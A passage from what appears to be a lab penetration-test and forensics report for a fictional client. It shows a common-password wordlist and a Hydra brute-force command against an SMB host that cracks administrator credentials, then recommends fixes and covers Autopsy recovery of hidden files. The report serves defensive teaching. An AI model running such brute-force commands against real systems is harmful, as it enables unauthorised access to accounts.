cat wordlist.txt
nano users.txt
cat users.txt
Contents of wordlist.txt
12345
P@ssword
password
qwerty
letmein
welcome
admin123
Password1!
test123
secret
hello123
Contents of users.txt
Administrator
Guest
student

Figure 21: Custom wordlist and userlist files.
Analysis
This simulated real-world conditions where attackers rely on weak or commonly used passwords. Combined with valid usernames, the files formed the basis for Hydra brute-force testing.
4. Password Cracking with Hydra
Command Executed
hydra -L users.txt -P wordlist.txt smb://192.168.57.20 -V
Successful Credentials
- Administrator : P@ssw0rd
- student : P@ssw0rd

Figure 22: Hydra output showing successful login attempts.
Analysis
Weak passwords allowed Hydra to crack both the Administrator and student accounts. The compromise of Administrator credentials provides attackers with full privileges, bypassing other system defenses.
Consolidated Analysis
The screenshots and steps demonstrate a full attack chain:
- EternalBlue exploit → Remote code execution on 192.168.57.20.
- Account enumeration → Discovery of local accounts (Administrator, Guest, student).
- Wordlist creation → Use of weak/common passwords for brute-force testing.
- Hydra brute-force attack → Successful compromise of Administrator and student accounts.
This highlights weaknesses in patch management (unpatched SMB vulnerability) and password security (use of weak, common passwords).

Recommendations
- Patch Management: Apply MS17-010 and disable SMBv1.
- Password Policy: Enforce strong passwords (≥12 chars, mix of upper/lowercase, numbers, symbols).
- Account Controls: Disable or rename default accounts (Administrator, Guest).
- Authentication Security: Configure account lockouts after failed attempts and enable MFA.
- Monitoring: Enable centralized logging and SIEM alerts for brute-force attempts.
- Network Hardening: Restrict SMB access to required hosts only and segment networks to reduce lateral movement.

FORENSIC EVIDENCE COLLECTION AND ANALYSIS

Scope

The objective of this forensic investigation was to verify the integrity of a provided forensic disk image and to identify any hidden artifacts that might indicate tampering or malicious activity. The scope included:

- Generating and verifying an MD5 hash to confirm the image integrity.

- Importing the image into Autopsy for analysis.

- Searching the image for hidden or deleted files.

- Recovering and exporting evidence files.

- Explaining the forensic significance of recovered artifacts.

This process mirrors real-world digital forensics practices, where proving data integrity and using repeatable methods are crucial to maintaining chain of custody and legal admissibility.

Obtain and Verify Forensic Image Test File

The forensic challenge image (8-jpeg-search.dd) was first verified for integrity before any analysis was performed. This ensured that the evidence was not modified during transfer or handling.

The following commands were executed in Kali Linux:

md5sum 8-jpeg-search.dd > HashImage.txt
cat HashImage.txt

Explanation of commands:

- md5sum: Generates a digital fingerprint (128-bit hash) unique to the file. Any change to the file results in a different hash.

- HashImage.txt: Redirects the output into a file for permanent record.

- cat HashImage.txt: Displays the stored hash for verification.

Result: The MD5 hash matched the value calculated later in Autopsy, confirming that the image was intact and unaltered.



Figure 23: The MD5 hash matched the value calculated later in Autopsy, confirming that the image was intact and unaltered.

Create and Import Forensic Image into Autopsy:

Autopsy, an open-source forensic tool, was used to analyze the image in a controlled forensic environment.

Steps performed:

- A new case named TechShield_Forensic was created with examiner details for traceability.

- The raw disk image (8-jpeg-search.dd) was added as evidence.

- Autopsy automatically recalculated the MD5 hash of the image, which matched the baseline hash from Kali, proving no changes were made.


Figure 24: Autopsy case setup and ingest module configuration.

Analyze Forensic Image

Autopsy was then used to search the forensic image for hidden .JPG files. Each filename was queried individually to ensure precise recovery.

Step-by-Step Search Process and Findings:

- file1.jpg – Located and validated (Picture 1).

- file2.jpg – Not found.

- file3.jpg – Discovered but invalid; revealed plain ASCII text instead of an image.

- Message inside: “Hello, I am a text file and not a JPEG file. Sorry. Here is some random data to make the file larger.”

- Indicates file mislabeling and potential use of obfuscation/steganography techniques.

- file4.jpg – Found but corrupted.

- file5.jpg – Not found.

- file6.jpg – Located and validated (Picture 3).

- file7.jpg – Located and validated (Picture 4).

- file2 (without extension) – Found as imapicture2, valid image (Picture 2).

- file5 (without extension) – Not found.

- file8.jpg – Found as a ZIP archive; extracted successfully (Picture 5).

- file9.jpg – Found as a ZIP archive; contained Picture 6 and 7, which were reviewed but excluded.



Figure 25: Autopsy search results for hidden JPG files.

Figure 26: Autopsy result showing file3.jpg contents as ASCII text.


Figure 27: Hex/ASCII output of file3.jpg displaying hidden message.

Export Evidence Files

All valid files (Pictures 1–5) were exported via Autopsy’s Extract/Export function into a secure directory (~/Desktop/recovered_jpgs). Each was opened in Kali Linux to verify integrity. Invalid and excluded files were documented but not included in the final evidence set.



Figure 28: Exported and validated hidden JPG files.

Analysis of Findings
Technical Observations:
- Recovered and validated: Five images (Picture 1 – file1.jpg, Picture 2 – imapicture2, Picture 3 – file6.jpg, Picture 4 – file7.jpg, Picture 5 – inside file8.zip).
- Suspicious file disguised as image: file3.jpg (contained ASCII text instead of image data, linked to obfuscation/steganography).
- Invalid / corrupted: file4.jpg.
- Missing: file2.jpg, file5.jpg, and file5 (searched without extension).
- Excluded: Pictures 6 and 7 from file9.zip.
Forensic Significance:
- Demonstrates concealment, deletion, and file mislabeling.
- Confirms logical deletion does not erase physical remnants.
- File3.jpg highlights deliberate mislabeling consistent with steganography/obfuscation tactics.
- Shows Autopsy’s ability to locate and recover hidden files.
Legal Relevance:
- Integrity: Verified through MD5 comparisons.
- Discovery: Files uncovered via systematic forensic methods.
- Recovery: Five valid images extracted, plus suspicious disguised entries.
- Transparency: Invalid, suspicious, and missing results documented for defensible forensic reporting.

APPENDIX A - TOOLS USED

TOOL | DESCRIPTION
BurpSuite Community Edition | Used for testing of web applications.
Metasploit | Used for exploitation of vulnerable services and vulnerability scanning.
Nmap | Used for scanning ports on hosts.
OpenVAS | Used to scan the networks for vulnerabilities.
PostgreSQL Client Tools | Used to connect to the PostgreSQL server.
Table A.1: Tools used during assessment

APPENDIX B - ENGAGEMENT INFORMATION

Client Information
Client | TechShield
Primary Contact | <Person Name>,  <Person’s Title>
Approvers | The following people are authorized to change the scope of engagement and modify the terms of the engagement  - <PERSON NAME 1>  - <PERSON NAME 2>

Version Information
Version | Date | Description
1.0 | 15.09.2025 | Initial report to client

Contact Information
Name | <TEAM NAME> Consulting
Address | 1001 Fake Street, Gotham, NY 11201
Phone | 555-185-1782
Email | <REPLACE WITH PROVIDED EMAIL>

Figure: Four-phase testing methodology used in the assessment.

